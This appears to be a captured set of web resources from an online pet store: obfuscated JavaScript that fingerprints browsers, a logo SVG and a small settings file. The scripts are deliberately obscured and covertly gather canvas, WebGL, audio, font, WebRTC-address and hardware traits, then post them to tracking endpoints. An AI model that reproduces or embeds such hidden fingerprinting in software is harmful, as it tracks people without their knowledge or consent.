(0x171)](),_0x162bd0[_0x3f4176(0x198)]=_0x3f4176(0x183),_0x162bd0['beginPath'](),_0x162bd0[_0x3f4176(0x180)](0x6e,0x14,0x14,0x0,0x2*Math['PI'],!![]),_0x162bd0[_0x3f4176(0x187)](),_0x162bd0[_0x3f4176(0x171)](),_0x162bd0[_0x3f4176(0x198)]='rgb(255,255,0)',_0x162bd0['beginPath'](),_0x162bd0[_0x3f4176(0x180)](0x5f,0x28,0x14,0x0,0x2*Math['PI'],!![]),_0x162bd0[_0x3f4176(0x187)](),_0x162bd0[_0x3f4176(0x171)](),_0x162bd0[_0x3f4176(0x198)]=_0x3f4176(0x16e);let _0x331341=_0x2ab58f['toDataURL'](),_0x260175='NOT\x20AVAILABLE';_0x162bd0[_0x3f4176(0x198)]=_0x3f4176(0x1ab),_0x162bd0[_0x3f4176(0x1a1)]=_0x3f4176(0x189),_0x162bd0[_0x3f4176(0x194)](_0x260175,0x2,0x1e);let _0x9204b6=_0x2ab58f['toDataURL']();return{'beforeEmail':_0x331341,'afterEmail':_0x9204b6};}fetch(_0x5d9f4c,{'method':_0x37c804(0x18d),'headers':{'Content-Type':'application/json'},'body':JSON['stringify']({'e':_0x160a39(JSON[_0x37c804(0x18b)]({'version':_0x1957ba,'time':Date['now'](),'timeZone':_0x172ced(),'screenInfo':_0x43a64a(),'plugins':_0x4eaf44(),'gpu':_0x55f911(),'math':_0x366ad8(),'canvas':_0x312d8a(),'mobile':navigator[_0x37c804(0x1ae)]>0x0,'userAgent':navigator[_0x37c804(0x1c3)],'innerWidth':window[_0x37c804(0x1a3)],'innerHeight':window[_0x37c804(0x1b6)],'clientHints':await navigator[_0x37c804(0x19e)]['getHighEntropyValues']([_0x37c804(0x1af),_0x37c804(0x1ac),_0x37c804(0x184),_0x37c804(0x186),_0x37c804(0x19a)])}))})})[_0x37c804(0x1c4)](()=>window[_0x37c804(0x1b3)][_0x37c804(0x1a2)](_0x73f155,_0x1957ba));}()));

--- FILE ---
content_type: image/svg+xml
request_url: https://www.barkyn.es/cdn/shop/t/4/assets/barkyn-logo-bk.svg?v=124769249173031445101750931530
body_size: 3642
content:
<svg width="143" height="40" viewBox="0 0 143 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M52.2408 10.3926C52.2408 10.218 52.3091 10.0506 52.4305 9.92715C52.5519 9.80372 52.7166 9.73438 52.8884 9.73438H58.0916C63.8815 9.73438 66.4717 11.5386 66.4717 14.9148C66.4717 16.9978 65.2833 18.2987 63.4244 18.9724V19.0266C65.9994 19.8009 67.2335 21.5355 67.2335 23.9592C67.2335 27.7922 64.3234 30.154 58.1678 30.154H52.8351C52.6633 30.154 52.4986 30.0846 52.3772 29.9612C52.2557 29.8378 52.1875 29.6704 52.1875 29.4958V10.3926H52.2408ZM58.9754 18.1361C60.8037 18.1361 62.0227 17.4314 62.0227 15.813C62.0227 14.1946 61.0551 13.49 57.9774 13.49H57.2993C57.1276 13.49 56.9629 13.5593 56.8415 13.6828C56.72 13.8062 56.6518 13.9736 56.6518 14.1482V17.4546C56.6518 17.6292 56.72 17.7966 56.8415 17.9201C56.9629 18.0435 57.1276 18.1128 57.2993 18.1128H58.983L58.9754 18.1361ZM58.2821 26.2513C61.9389 26.2513 62.853 25.5156 62.853 23.7191C62.853 21.9226 61.5808 21.2335 59.2953 21.2335H57.2993C57.1276 21.2335 56.9629 21.3028 56.8415 21.4263C56.72 21.5497 56.6518 21.7171 56.6518 21.8917V25.6163C56.6518 25.7909 56.72 25.9583 56.8415 26.0817C56.9629 26.2052 57.1276 26.2745 57.2993 26.2745H58.2897L58.2821 26.2513Z" fill="#2D2828"/>
<path d="M71.0089 29.507C70.4902 29.1476 70.0696 28.6626 69.7858 28.0968C69.502 27.5309 69.3641 26.9023 69.3848 26.2688C69.366 25.6135 69.5096 24.9637 69.8025 24.3781C70.0954 23.7925 70.5285 23.2895 71.0628 22.9144C72.2199 22.2086 73.5598 21.8661 74.9113 21.9305C75.7109 21.929 76.5083 22.0147 77.2896 22.1862V21.6516C77.3058 21.3839 77.2669 21.1158 77.1756 20.8639C77.0842 20.612 76.9422 20.3817 76.7585 20.1875C76.1431 19.7419 75.3895 19.5331 74.6342 19.5987C73.5591 19.6114 72.4971 19.8378 71.5092 20.2649C71.41 20.307 71.3019 20.3238 71.1947 20.3138C71.0874 20.3037 70.9843 20.2672 70.8944 20.2074C70.8046 20.1476 70.7308 20.0665 70.6796 19.9711C70.6284 19.8757 70.6014 19.7691 70.601 19.6607V17.4295C70.6008 17.3013 70.6379 17.1758 70.7076 17.0684C70.7774 16.9611 70.8767 16.8766 70.9935 16.8253C72.385 16.2262 73.8828 15.9179 75.3962 15.9189C77.0402 15.8215 78.6684 16.2886 80.0144 17.2436C80.5514 17.7168 80.9705 18.3103 81.2379 18.9764C81.5053 19.6425 81.6135 20.3625 81.5538 21.0784V25.7885C81.5242 25.9176 81.5233 26.0518 81.5513 26.1813C81.5792 26.3108 81.6353 26.4325 81.7155 26.5376C81.7957 26.6428 81.898 26.7288 82.0151 26.7894C82.1322 26.8501 82.2611 26.884 82.3927 26.8886C82.4813 26.8855 82.5696 26.9001 82.6525 26.9316C82.7354 26.9631 82.8113 27.0109 82.8758 27.0721C82.9402 27.1334 82.9919 27.2069 83.0279 27.2884C83.0639 27.37 83.0835 27.4579 83.0854 27.547V29.4993C83.0856 29.6388 83.0417 29.7748 82.96 29.8875C82.8784 30.0003 82.7633 30.0841 82.6313 30.1268C82.1152 30.2858 81.5778 30.3641 81.0381 30.3592C80.4947 30.387 79.9514 30.3039 79.4408 30.1148C78.9302 29.9257 78.4629 29.6347 78.067 29.2591H78.0362C76.9007 30.0306 75.5576 30.4335 74.1878 30.4134C73.0617 30.4397 71.9539 30.1238 71.0089 29.507ZM77.3127 26.292V25.1842C77.313 25.0282 77.2582 24.8771 77.1581 24.7579C77.0581 24.6387 76.9192 24.5592 76.7662 24.5335C76.4479 24.4839 76.1263 24.458 75.8041 24.456C74.7111 24.456 73.6182 24.7969 73.6182 25.866C73.6182 26.7646 74.3879 27.2449 75.3808 27.2449C75.9143 27.2324 76.4391 27.1057 76.9202 26.8731C77.0331 26.8238 77.1295 26.7428 77.1978 26.6397C77.2661 26.5366 77.3033 26.4159 77.305 26.292H77.3127Z" fill="#2D2828"/>
<path d="M86.6938 16.0779H89.5591C89.7327 16.0779 89.8992 16.1469 90.022 16.2697C90.1448 16.3925 90.2138 16.5591 90.2138 16.7328V17.9579H90.2677C90.7086 17.3064 91.307 16.7769 92.0072 16.4186C92.7074 16.0603 93.4868 15.8847 94.2729 15.9084H94.5733C94.7374 15.9219 94.8904 15.9969 95.0018 16.1182C95.1131 16.2396 95.1746 16.3985 95.1741 16.5633V19.2523C95.1755 19.3427 95.1579 19.4324 95.1226 19.5156C95.0872 19.5987 95.0348 19.6736 94.9688 19.7353C94.9028 19.797 94.8246 19.8442 94.7392 19.8738C94.6538 19.9034 94.5632 19.9148 94.4732 19.9073H94.0264C93.3653 19.8773 92.7054 19.9898 92.0915 20.237C91.4776 20.4843 90.9239 20.8606 90.4679 21.3404C90.3584 21.4603 90.2979 21.6171 90.2985 21.7796V29.2226C90.2985 29.3963 90.2295 29.5629 90.1067 29.6857C89.984 29.8086 89.8174 29.8776 89.6438 29.8776H86.6938C86.5202 29.8776 86.3536 29.8086 86.2309 29.6857C86.1081 29.5629 86.0391 29.3963 86.0391 29.2226V16.7405C86.0381 16.6538 86.0543 16.5678 86.0867 16.4875C86.1192 16.4071 86.1672 16.334 86.2281 16.2724C86.289 16.2108 86.3615 16.1618 86.4415 16.1284C86.5214 16.0951 86.6072 16.0779 86.6938 16.0779Z" fill="#2D2828"/>
<path d="M98.2455 8.65625H101.182C101.355 8.65625 101.521 8.72471 101.643 8.84654C101.765 8.96838 101.834 9.13363 101.834 9.30594V22.0016H101.888L106.489 16.4296C106.55 16.3551 106.627 16.2952 106.715 16.2543C106.802 16.2133 106.898 16.1922 106.995 16.1926H110.1C110.225 16.1923 110.347 16.2276 110.452 16.2943C110.557 16.3609 110.64 16.4562 110.693 16.5687C110.745 16.6813 110.764 16.8065 110.748 16.9294C110.731 17.0524 110.679 17.1681 110.599 17.2627L106.611 21.9175C106.519 22.0326 106.469 22.1754 106.469 22.3226C106.469 22.4698 106.519 22.6126 106.611 22.7277L111.166 28.8424C111.239 28.9389 111.283 29.0537 111.294 29.1739C111.305 29.294 111.282 29.4149 111.228 29.5228C111.173 29.6307 111.09 29.7214 110.987 29.7849C110.884 29.8483 110.766 29.8819 110.645 29.8819H107.217C107.113 29.8813 107.011 29.8561 106.919 29.8082C106.827 29.7604 106.748 29.6913 106.688 29.6067L101.888 22.8959H101.834V29.2016C101.834 29.374 101.765 29.5392 101.643 29.661C101.521 29.7829 101.355 29.8513 101.182 29.8513H98.2455C98.0727 29.8513 97.9069 29.7829 97.7847 29.661C97.6624 29.5392 97.5938 29.374 97.5938 29.2016V9.25244C97.6073 9.08956 97.6818 8.93775 97.8026 8.82725C97.9234 8.71676 98.0816 8.6557 98.2455 8.65625Z" fill="#2D2828"/>
<path d="M115.667 34.2684L118.265 28.7323C118.305 28.6454 118.326 28.5506 118.326 28.4547C118.326 28.3588 118.305 28.264 118.265 28.1771L113.237 17.0971C113.193 16.9976 113.174 16.8884 113.181 16.7794C113.189 16.6705 113.224 16.5653 113.283 16.4733C113.341 16.3814 113.422 16.3056 113.517 16.253C113.612 16.2004 113.719 16.1725 113.828 16.1719H116.87C116.998 16.1724 117.123 16.2107 117.229 16.2819C117.335 16.3532 117.418 16.4544 117.468 16.5728L118.702 19.6185C119.315 21.104 119.9 22.5639 120.457 23.998H120.511C121.124 22.4559 121.737 21.0218 122.381 19.5414L123.661 16.596C123.711 16.479 123.795 16.3794 123.901 16.3096C124.007 16.2397 124.132 16.2026 124.258 16.2027H127.04C127.149 16.2033 127.256 16.2312 127.351 16.2838C127.446 16.3365 127.527 16.4122 127.585 16.5042C127.644 16.5961 127.679 16.7013 127.687 16.8103C127.695 16.9192 127.675 17.0284 127.631 17.128L119.721 34.8621C119.67 34.9765 119.587 35.0736 119.482 35.1419C119.378 35.2103 119.256 35.247 119.131 35.2476H116.257C116.141 35.252 116.026 35.225 115.924 35.1696C115.822 35.1142 115.736 35.0323 115.676 34.9325C115.616 34.8326 115.583 34.7184 115.582 34.6017C115.58 34.4849 115.61 34.3699 115.667 34.2684Z" fill="#2D2828"/>
<path d="M130.23 16.2363H133.146C133.321 16.2363 133.488 16.3046 133.612 16.426C133.736 16.5475 133.805 16.7123 133.805 16.8841V17.4861H133.86C135.061 16.489 136.576 15.9315 138.149 15.9086C138.819 15.8881 139.486 16.0004 140.111 16.2387C140.736 16.477 141.306 16.8364 141.786 17.2956C142.632 18.1796 142.996 19.3761 142.996 21.3423V29.2069C142.996 29.3787 142.927 29.5435 142.803 29.665C142.68 29.7865 142.512 29.8547 142.337 29.8547H139.366C139.192 29.8547 139.024 29.7865 138.9 29.665C138.777 29.5435 138.707 29.3787 138.707 29.2069V22.0586C138.797 21.3843 138.626 20.7013 138.226 20.1458C138.041 19.9482 137.814 19.7938 137.56 19.6936C137.306 19.5934 137.033 19.55 136.76 19.5666C135.811 19.6099 134.897 19.934 134.139 20.4964C134.051 20.5562 133.979 20.6359 133.929 20.7287C133.879 20.8215 133.853 20.9248 133.852 21.0298V29.2298C133.852 29.4016 133.782 29.5664 133.659 29.6878C133.535 29.8093 133.367 29.8776 133.192 29.8776H130.222C130.047 29.8776 129.879 29.8093 129.756 29.6878C129.632 29.5664 129.563 29.4016 129.563 29.2298V16.8841C129.562 16.7984 129.58 16.7135 129.613 16.6344C129.647 16.5553 129.696 16.4836 129.758 16.4233C129.82 16.3631 129.894 16.3155 129.975 16.2834C130.056 16.2513 130.142 16.2353 130.23 16.2363Z" fill="#2D2828"/>
<path d="M26.5794 21.9539L26.1143 22.4321C26.0227 22.5234 25.9691 22.6477 25.9648 22.7787C25.9604 22.9098 26.0057 23.0375 26.091 23.135C27.1252 24.301 27.8218 25.7409 28.102 27.2922C28.3823 28.8435 28.2352 30.4445 27.6772 31.9145C27.0847 33.4856 26.0371 34.8318 24.676 35.7708C23.3149 36.7099 21.7061 37.1965 20.0672 37.1649H3.23754C2.95379 37.1649 2.68166 37.049 2.48102 36.8428C2.28038 36.6365 2.16766 36.3568 2.16766 36.0651V3.33348C2.16766 3.04179 2.28038 2.76204 2.48102 2.55579C2.68166 2.34953 2.95379 2.23366 3.23754 2.23366H20.0346C21.5884 2.22401 23.1129 2.66836 24.4305 3.51493C25.7482 4.36151 26.8048 5.57549 27.4772 7.01549C28.2125 8.56912 28.4541 10.3211 28.1678 12.0236C27.8814 13.7261 27.0817 15.2929 25.8817 16.5026L24.4025 18.0233L22.7651 19.7734L16.1458 26.5779C15.8512 26.8818 15.501 27.1228 15.1154 27.2869C14.7298 27.4511 14.3164 27.5351 13.8991 27.5343C13.4869 27.5328 13.0791 27.4476 12.6991 27.2834C12.3191 27.1193 11.9744 26.8795 11.6849 26.5779C11.0906 25.9587 10.7574 25.1238 10.7574 24.254C10.7574 23.3841 11.0906 22.5492 11.6849 21.93L13.0804 20.4955C13.3037 20.2659 13.8479 19.6395 13.8479 19.6395L13.0804 18.8457L11.7082 17.4112C11.1111 16.8018 10.7739 15.9735 10.7708 15.1086C10.7678 14.2437 11.0991 13.4129 11.6919 12.7991C12.2847 12.1853 13.0904 11.8387 13.9318 11.8355C14.7731 11.8324 15.5813 12.173 16.1784 12.7824L19.6811 16.3926L21.1231 17.8798C21.2164 17.9753 21.3426 18.0289 21.4743 18.0289C21.6059 18.0289 21.7322 17.9753 21.8255 17.8798L22.7558 16.9521C22.8487 16.8562 22.9008 16.7264 22.9008 16.5911C22.9008 16.4558 22.8487 16.326 22.7558 16.2301L21.6301 15.0681L17.6623 11.0466C17.1919 10.5614 16.6329 10.1764 16.0175 9.91382C15.402 9.65123 14.7422 9.51617 14.0759 9.51638H14.0433C12.6789 9.50068 11.3557 9.99713 10.322 10.9127C9.76334 11.4214 9.3116 12.0421 8.99441 12.7366C8.67723 13.4311 8.50127 14.1848 8.47732 14.9516C8.45337 15.7185 8.58193 16.4823 8.85512 17.1963C9.12832 17.9102 9.5404 18.5594 10.0661 19.1039L10.6383 19.7017L10.0522 20.3042C9.31741 21.0488 8.80449 21.9934 8.57363 23.0272C8.34276 24.061 8.40353 25.141 8.74879 26.1405C9.09406 27.14 9.70949 28.0176 10.5229 28.6702C11.3363 29.3228 12.3138 29.7233 13.3409 29.8248L13.9084 29.887C14.6215 29.8853 15.3273 29.7386 15.9851 29.4555C16.6429 29.1724 17.2398 28.7583 17.7413 28.2372L24.3839 21.4136L27.3098 18.1811C28.7626 16.707 29.7626 14.8271 30.186 12.7743C30.6093 10.7215 30.4374 8.58619 29.6914 6.63294C28.9426 4.66162 27.628 2.97125 25.9221 1.78654C24.2163 0.601828 22.2001 -0.0211047 20.1416 0.000545797H2.13975C1.57225 0.000545797 1.028 0.232293 0.626719 0.644805C0.225438 1.05732 0 1.6168 0 2.20019V37.1984C0 37.7818 0.225438 38.3412 0.626719 38.7538C1.028 39.1663 1.57225 39.398 2.13975 39.398H19.9137C21.9395 39.4137 23.9261 38.8236 25.6315 37.6995C27.337 36.5755 28.6877 34.9659 29.5193 33.0669C30.3343 31.1764 30.5925 29.0818 30.2618 27.0421C29.9311 25.0024 29.0261 23.107 27.6586 21.5905C27.6138 21.5395 27.5594 21.4982 27.4987 21.4693C27.438 21.4403 27.3723 21.4243 27.3054 21.422C27.2385 21.4198 27.1719 21.4315 27.1095 21.4563C27.0471 21.4811 26.9902 21.5186 26.9423 21.5666L26.5794 21.9539Z" fill="#2D2828"/>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://app.cart-bot.net/public/status/shop/barkyn-spain.myshopify.com.js?1768868516
body_size: -297
content:
var giftbee_settings_updated='1744904332c';

--- FILE ---
content_type: application/javascript
request_url: https://cdn.trackcollect.com/metrics/td.js
body_size: 17198
content:
function a0_0x55a9(){const _0x5c61ab=['call','createDynamicsCompressor','isChrome','function()','platformVersion','channelCountMode','match','test','VERTEX_SHADER','_noScriptPolicy','timeline','14px\x20\x27Arial\x27','getParameter','_x64Fmix','createDataChannel','FontListToUse','quota','522549ZxdZWd','Chromium','InstallTrigger','getOwnPropertyDescriptor','charset','innerHTML','application/asx','navigator','Segoe\x20UI','saveData','userAgent','8.0','charCodeAt','MSIE\x20(\x5cd+\x5c.\x5cd+);','Lucida\x20Console','queryUsageAndQuota','setItem','reduce','Century\x20Schoolbook','TRIANGLE_STRIP','isEdge','hardwareConcurrency','3837069FrTMGq','Chrome','screenTop','textBaseline','oncomplete','isTorBrowser','isBlink','resolvedOptions','style','split','languages','Lucida\x20Fax','adblock2345','addons','LUCIDA\x20GRANDE','#f60','application/360softmgrplugin','connect','MS\x20Outlook','reduction','dischargingTime','document','fontSize','Webkit','cpuClass','Times\x20New\x20Roman','doNotTrack','opera','level','isUC','getHighEntropyValues','push','indexOf','sine','attribute\x20vec2\x20attrVertex;varying\x20vec2\x20varyinTexCoordinate;uniform\x20vec2\x20uniformOffset;void\x20main(){varyinTexCoordinate=attrVertex+uniformOffset;gl_Position=vec4(attrVertex,0,1);}','Arial\x20Black','isIE','fillText','10oKHfuC','location','cookieEnabled','Monaco','Firefox','top','dingtalk','suffixes','numberOfInputs','exec','currentTime','join','indexedDB','offsetHeight','address','Lucida\x20Handwriting','Wingdings\x202','Opera','innerWidth','vertexPosAttrib','alphabetic','toString','baseFonts','fontFamily','UNSIGNED_BYTE','fromCharCode','mediaDevices','Geneva','all','getFloatFrequencyData','Palatino\x20Linotype','webdriver','Helvetica','HTMLElement','createShader','Verdana','sampleRate','host','close','offsetWidth','getAttribLocation','rgba(102,\x20204,\x200,\x200.7)','UNMASKED_RENDERER_WEBGL','shaderSource','Monotype\x20Corsiva','usage','destination','fillRect','description','miniprogram','537262HXqtbe','uniform2f','width','MS\x20PGothic','Gecko','86051JQuwrc','360EE','loseContext','TouchEvent','fullVersionList','1070MixEbp','getExtension','Comic\x20Sans\x20MS','prototype','RGBA','vertexPosArray','Segoe\x20UI\x20Semibold','compileShader','threshold','Edge','fillStyle','getTimezoneOffset','sort','-&-','object','CSS','removeChild','opr','browserVersion2','Wingdings','version','offsetUniform','localStorage','OfflineAudioContext','constructor','screen','isSafari','00000000','Mozilla','appMinorVersion','Trebuchet\x20MS','documentElement','Consolas','Intl','Trident','numItems','mozRTCPeerConnection','DateTimeFormat','2600763JCfGjg','STATIC_DRAW','MYRIAD','replace','toLowerCase','numberOfOutputs','getTime','boolean','_x64Rotl','createAnalyser','isOpera','charging','canvas','Andale\x20Mono','value','iterator','Calibri','text-rendering','platform','battery','showModalDialog','referrer','oscpu','-9999px','\x20OPR/','enableVertexAttribArray','Microsoft\x20Sans\x20Serif','readPixels','from','orientation','documentMode','attachShader','uniformOffset','kernelVersion2','productSub','estimate','1.0.6','stringify','Arial\x20Hebrew','knee','type','height','complete','vendor','common2345','mmmmmmmmmmlli','AudioContext','resize','slice','number','body','tor','webkitBattery','UNMASKED_VENDOR_WEBGL','screenLeft','tdSampleVersion','parse','11109704ozQPxk','RTCPeerConnection','detect','createProgram','appName','title','getItem','maxChannelCount','Lucida\x20Sans\x20Unicode','deviceMemory','application/vnd.chromium.remoting-viewer','experimental-webgl','outerWidth','toLocaleLowerCase','String','keys','getElementsByTagName','browserType2','20030107','connection','plugins','toDataURL','td_ua','setMonth','WEBGL_lose_context','Arial\x20Unicode\x20MS','monospace','[object\x20SafariRemoteNotification]','function','usageDetails','GM_addResource','find','Wingdings\x203','MS\x20Sans\x20Serif','Lucida\x20Bright','maxTouchPoints','Lucida\x20Sans','Courier\x20New','Courier','Segoe\x20UI\x20Light','relatedAddress','MSIE','then','userAgentDataStr','position','chargingTime','Palatino','webkitOfflineAudioContext','charAt','disconnect','enumerateDevices','FRAGMENT_SHADER','RegExp','Bitstream\x20Vera\x20Sans\x20Mono','120vqhyFe','bindBuffer','mozBattery','storage','useProgram','2jVZXwh','get','20456nQZhLN','chrome','Cambria','isFirefox','concat','finally','createOscillator','_x64Xor','serif','alipay','href','font','Tahoma','WEBGL_debug_renderer_info','onicecandidate','FLOAT','onload','linkProgram','appVersion','createBuffer','release','appendChild','POST','iframe','length','availWidth','webgl','https://pixel.trackcollect.com/api/td/v1/sample','timeZone','JSON','isArray','createOffer','rgba(255,255,255,1)','via','360SE','text-align-last','kindsOfArray','iceGatheringState','msMaxTouchPoints','getUniformLocation','_x64Multiply','normal','substr','channelCount','undefined','webkitAudioContext','_x64LeftShift','Segoe\x20UI\x20Symbol','netscape','ratio','outerHeight','Shockwave\x20Flash','scripts','caller','webkitTemporaryStorage','symbol','hash128','mimeTypes','message','clientWidth','itemSize','createElement','MS\x20Reference\x20Sans\x20Serif','http://fp.fraudmetrix.cn','application/mozilla-npqihooquicklogin','contentWindow','onicegatheringstatechange','Segoe\x20Script','vertexAttribPointer','Arial\x20MT','ARRAY_BUFFER','mobile','stun:stun.l.google.com:19302','Impact','string','toUpperCase','candidate','Promise','abs','data','shift','setDate','frameElement','safari','72px','pushNotification','lineHeight','Book\x20Antiqua','appCodeName','tdIframe','devicePixelRatio','precision\x20mediump\x20float;varying\x20vec2\x20varyinTexCoordinate;void\x20main()\x20{gl_FragColor=vec4(varyinTexCoordinate,0,1);}','ucapi','userAgentData','brand','getContext','filename','Segoe\x20Print','attrVertex','_x64Add','webkitRTCPeerConnection','MS\x20Serif','taobao','StyleMedia'];a0_0x55a9=function(){return _0x5c61ab;};return a0_0x55a9();}function a0_0x31f1(_0x25bd34,_0x281104){_0x25bd34=_0x25bd34-0xa0;const _0x55a91e=a0_0x55a9();let _0x31f108=_0x55a91e[_0x25bd34];return _0x31f108;}(function(_0x4d1305,_0x145201){const _0x1655e0=a0_0x31f1,_0x5df85c=_0x4d1305();while(!![]){try{const _0x2ce42f=-parseInt(_0x1655e0(0x125))/0x1*(-parseInt(_0x1655e0(0xaa))/0x2)+parseInt(_0x1655e0(0x1c3))/0x3+-parseInt(_0x1655e0(0xac))/0x4*(-parseInt(_0x1655e0(0x19d))/0x5)+-parseInt(_0x1655e0(0xa5))/0x6*(-parseInt(_0x1655e0(0x198))/0x7)+-parseInt(_0x1655e0(0x1fc))/0x8+-parseInt(_0x1655e0(0x13b))/0x9+parseInt(_0x1655e0(0x161))/0xa*(parseInt(_0x1655e0(0x193))/0xb);if(_0x2ce42f===_0x145201)break;else _0x5df85c['push'](_0x5df85c['shift']());}catch(_0x11d276){_0x5df85c['push'](_0x5df85c['shift']());}}}(a0_0x55a9,0xeb3ba),(async function(){const _0xa0adb7=a0_0x31f1,_0x312439=_0xa0adb7(0x1e7),_0x124424=_0xa0adb7(0x1fa),_0x2d3dfa=_0xa0adb7(0xc7);try{if(window['localStorage'][_0xa0adb7(0x202)](_0x124424)===_0x312439)return;}catch(_0x682f92){}const _0x414451=new Date()[_0xa0adb7(0x1c9)]();function _0x94441a(_0x4ad42d){const _0x4a3106=_0xa0adb7;let _0x25dd8b='';for(let _0x55e134 in _0x4ad42d){_0x25dd8b+=String[_0x4a3106(0x17a)](0x32^_0x4ad42d[_0x4a3106(0x131)](_0x55e134));}return _0x25dd8b;}const _0x42d59f={};_0x42d59f[_0xa0adb7(0x10f)]=function _0x591b3e(_0x5da4fa,_0x13fd74){_0x5da4fa=[_0x5da4fa[0x0]>>>0x10,_0x5da4fa[0x0]&0xffff,_0x5da4fa[0x1]>>>0x10,_0x5da4fa[0x1]&0xffff],_0x13fd74=[_0x13fd74[0x0]>>>0x10,_0x13fd74[0x0]&0xffff,_0x13fd74[0x1]>>>0x10,_0x13fd74[0x1]&0xffff];var _0xbd6133=[0x0,0x0,0x0,0x0];return _0xbd6133[0x3]+=_0x5da4fa[0x3]+_0x13fd74[0x3],_0xbd6133[0x2]+=_0xbd6133[0x3]>>>0x10,_0xbd6133[0x3]&=0xffff,_0xbd6133[0x2]+=_0x5da4fa[0x2]+_0x13fd74[0x2],_0xbd6133[0x1]+=_0xbd6133[0x2]>>>0x10,_0xbd6133[0x2]&=0xffff,_0xbd6133[0x1]+=_0x5da4fa[0x1]+_0x13fd74[0x1],_0xbd6133[0x0]+=_0xbd6133[0x1]>>>0x10,_0xbd6133[0x1]&=0xffff,_0xbd6133[0x0]+=_0x5da4fa[0x0]+_0x13fd74[0x0],_0xbd6133[0x0]&=0xffff,[_0xbd6133[0x0]<<0x10|_0xbd6133[0x1],_0xbd6133[0x2]<<0x10|_0xbd6133[0x3]];},_0x42d59f['_x64Multiply']=function _0xb1534f(_0x543245,_0x3caef9){_0x543245=[_0x543245[0x0]>>>0x10,_0x543245[0x0]&0xffff,_0x543245[0x1]>>>0x10,_0x543245[0x1]&0xffff],_0x3caef9=[_0x3caef9[0x0]>>>0x10,_0x3caef9[0x0]&0xffff,_0x3caef9[0x1]>>>0x10,_0x3caef9[0x1]&0xffff];var _0x52a348=[0x0,0x0,0x0,0x0];return _0x52a348[0x3]+=_0x543245[0x3]*_0x3caef9[0x3],_0x52a348[0x2]+=_0x52a348[0x3]>>>0x10,_0x52a348[0x3]&=0xffff,_0x52a348[0x2]+=_0x543245[0x2]*_0x3caef9[0x3],_0x52a348[0x1]+=_0x52a348[0x2]>>>0x10,_0x52a348[0x2]&=0xffff,_0x52a348[0x2]+=_0x543245[0x3]*_0x3caef9[0x2],_0x52a348[0x1]+=_0x52a348[0x2]>>>0x10,_0x52a348[0x2]&=0xffff,_0x52a348[0x1]+=_0x543245[0x1]*_0x3caef9[0x3],_0x52a348[0x0]+=_0x52a348[0x1]>>>0x10,_0x52a348[0x1]&=0xffff,_0x52a348[0x1]+=_0x543245[0x2]*_0x3caef9[0x2],_0x52a348[0x0]+=_0x52a348[0x1]>>>0x10,_0x52a348[0x1]&=0xffff,_0x52a348[0x1]+=_0x543245[0x3]*_0x3caef9[0x1],_0x52a348[0x0]+=_0x52a348[0x1]>>>0x10,_0x52a348[0x1]&=0xffff,_0x52a348[0x0]+=_0x543245[0x0]*_0x3caef9[0x3]+_0x543245[0x1]*_0x3caef9[0x2]+_0x543245[0x2]*_0x3caef9[0x1]+_0x543245[0x3]*_0x3caef9[0x0],_0x52a348[0x0]&=0xffff,[_0x52a348[0x0]<<0x10|_0x52a348[0x1],_0x52a348[0x2]<<0x10|_0x52a348[0x3]];},_0x42d59f[_0xa0adb7(0x1cb)]=function _0x2356c7(_0x5bd288,_0x28ad6e){_0x28ad6e%=0x40;if(_0x28ad6e===0x20)return[_0x5bd288[0x1],_0x5bd288[0x0]];if(_0x28ad6e<0x20)return[_0x5bd288[0x0]<<_0x28ad6e|_0x5bd288[0x1]>>>0x20-_0x28ad6e,_0x5bd288[0x1]<<_0x28ad6e|_0x5bd288[0x0]>>>0x20-_0x28ad6e];return _0x28ad6e-=0x20,[_0x5bd288[0x1]<<_0x28ad6e|_0x5bd288[0x0]>>>0x20-_0x28ad6e,_0x5bd288[0x0]<<_0x28ad6e|_0x5bd288[0x1]>>>0x20-_0x28ad6e];},_0x42d59f[_0xa0adb7(0xda)]=function _0x44011d(_0x24018d,_0x16ba03){_0x16ba03%=0x40;if(_0x16ba03===0x0)return _0x24018d;if(_0x16ba03<0x20)return[_0x24018d[0x0]<<_0x16ba03|_0x24018d[0x1]>>>0x20-_0x16ba03,_0x24018d[0x1]<<_0x16ba03];return[_0x24018d[0x1]<<_0x16ba03-0x20,0x0];},_0x42d59f['_x64Xor']=function _0xab8cff(_0x1d4a49,_0x3e4cc6){return[_0x1d4a49[0x0]^_0x3e4cc6[0x0],_0x1d4a49[0x1]^_0x3e4cc6[0x1]];},_0x42d59f[_0xa0adb7(0x121)]=function _0x3873c6(_0x186459){const _0x1b08ce=_0xa0adb7;return _0x186459=this[_0x1b08ce(0xb3)](_0x186459,[0x0,_0x186459[0x0]>>>0x1]),_0x186459=this[_0x1b08ce(0xd4)](_0x186459,[0xff51afd7,0xed558ccd]),_0x186459=this[_0x1b08ce(0xb3)](_0x186459,[0x0,_0x186459[0x0]>>>0x1]),_0x186459=this[_0x1b08ce(0xd4)](_0x186459,[0xc4ceb9fe,0x1a85ec53]),_0x186459=this[_0x1b08ce(0xb3)](_0x186459,[0x0,_0x186459[0x0]>>>0x1]),_0x186459;},_0x42d59f[_0xa0adb7(0xe4)]=function _0x291a34(_0x5d511f,_0x123221){const _0x5a58a1=_0xa0adb7;_0x5d511f=_0x5d511f||'',_0x123221=_0x123221||0x0;var _0x3f1498=_0x5d511f[_0x5a58a1(0xc4)]%0x10,_0xd4047f=_0x5d511f[_0x5a58a1(0xc4)]-_0x3f1498,_0x4ed128=[0x0,_0x123221],_0x19f0bd=[0x0,_0x123221],_0x49602b=[0x0,0x0],_0x41d304=[0x0,0x0],_0x1a3008=[0x87c37b91,0x114253d5],_0x2b137a=[0x4cf5ad43,0x2745937f],_0x68936e=0x0;for(;_0x68936e<_0xd4047f;_0x68936e+=0x10){_0x49602b=[_0x5d511f[_0x5a58a1(0x131)](_0x68936e+0x4)&0xff|(_0x5d511f[_0x5a58a1(0x131)](_0x68936e+0x5)&0xff)<<0x8|(_0x5d511f[_0x5a58a1(0x131)](_0x68936e+0x6)&0xff)<<0x10|(_0x5d511f['charCodeAt'](_0x68936e+0x7)&0xff)<<0x18,_0x5d511f['charCodeAt'](_0x68936e)&0xff|(_0x5d511f[_0x5a58a1(0x131)](_0x68936e+0x1)&0xff)<<0x8|(_0x5d511f[_0x5a58a1(0x131)](_0x68936e+0x2)&0xff)<<0x10|(_0x5d511f['charCodeAt'](_0x68936e+0x3)&0xff)<<0x18],_0x41d304=[_0x5d511f[_0x5a58a1(0x131)](_0x68936e+0xc)&0xff|(_0x5